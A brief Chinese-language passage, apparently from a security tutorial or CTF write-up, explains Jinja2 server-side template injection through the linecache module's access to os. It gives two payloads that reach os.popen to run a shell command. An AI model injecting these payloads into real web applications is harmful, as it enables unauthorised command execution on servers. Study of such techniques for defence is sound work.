 linecache函数可用于读取任意一个文件的某一行，而这个函数中也引入了
os 模块，所以我们也可以利用这个 linecache 函数去执行命令。
{{[].__class__.__base__.__subclasses__()[191].__init__.__globals__
['linecache']['os'].popen("ls -l /").read()}}
{{[].__class__.__base__.__subclasses__()[192].__init__.__globals__
.linecache.os.popen("ls -l /").read()}}